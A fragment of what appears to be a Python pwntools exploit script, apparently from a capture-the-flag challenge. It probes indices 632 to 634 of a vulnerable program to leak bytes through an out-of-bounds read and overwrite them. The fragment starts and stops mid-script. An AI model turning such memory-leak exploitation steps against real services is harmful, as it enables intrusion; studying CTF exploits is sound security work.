 8 p.recvuntil('input index\n')
9 p.sendline('632')
0 p.recvuntil('now value(hex) ')
1 a = int(p.recv(2),16)
2 print hex(a)
3 p.recvuntil('input new value\n')
4 p.sendline('1')
5
6 p.recvuntil('input index\n')
7 p.sendline('633')
8 p.recvuntil('now value(hex) ')
9 b = (int(p.recvuntil('\n')[:-1],16))&0xff
0 print hex(b)
1 p.recvuntil('input new value\n')
2 p.sendline('1')
3
4 p.recvuntil('input index\n')
5 p.sendline('634')
6 p.recvuntil('now value(hex) ')
7 c = int(p.recvuntil('\n')[:-1],16)&0xff
8 print hex(c)
9 p.recvuntil('input new value\n')